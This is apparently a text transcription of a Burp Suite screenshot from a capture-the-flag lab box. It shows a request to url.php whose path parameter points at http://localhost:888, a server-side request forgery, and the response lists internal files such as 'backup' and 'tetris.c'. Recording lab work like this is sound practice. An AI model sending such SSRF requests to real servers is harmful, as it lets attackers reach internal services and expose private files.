 1 ×
...
Send
Cancel
< ▾
> ▾
Request
Response
Pretty Raw Hex \n ≡
Pretty Raw Hex Render \n ≡
1 GET /url.php?path=http://localhost:888 HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.55:60000/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Simple File Viewer
Path: Root
Name Size Date modified
backup 2.22 kB 18 07 2017 21:42:11
blah 1 kB 13 07 2017 00:38:10
is 0 B 18 07 2017 21:50:21
on 0 B 18 07 2017 21:50:29
tetris.c 6.16 kB 18 07 2017 21:48:50
thing 0 B 18 07 2017 21:50:29
this 0 B 18 07 2017 21:50:21